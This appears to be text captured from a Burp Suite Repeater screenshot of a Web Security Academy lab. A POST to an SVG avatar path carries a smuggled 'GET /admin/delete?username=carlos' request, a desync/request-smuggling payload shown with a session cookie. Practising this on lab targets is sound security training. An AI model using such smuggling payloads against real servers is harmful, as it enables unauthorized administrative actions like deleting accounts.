 Group 1 2 < 1 × 3 × +
Send group (single connection) Cancel < > Target: https://0ad8006c03e8b69d818b395e0055004f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /resources/images/avatarDefault.svg HTTP/1.1
2 Host: 0ad8006c03e8b69d818b395e0055004f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Cookie: session=vEnXJsKnqDiUy2W70SJA3cySZnHDOjBx
5 Connection: keep-alive
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 50
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Foo: x
Response
Pretty Raw Hex Render \n
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 9881
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build
0) -->
10 <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
11 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
12 <style type="text/css">
13 .st0{
fill:#BCD4E8;
}
14 .st1{
fill:#EDF5F9;
}
15 .st2{
fill:#904B0C;
}
16 .st3{
fill:#B4772D;
}
17 .st4{
fill:#63372C;
}
18 .st5{
Inspector
Selection 50 (0x32)
Selected text
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/images/avatarDefault.svg
Request query parameters 0
Inspector
Notes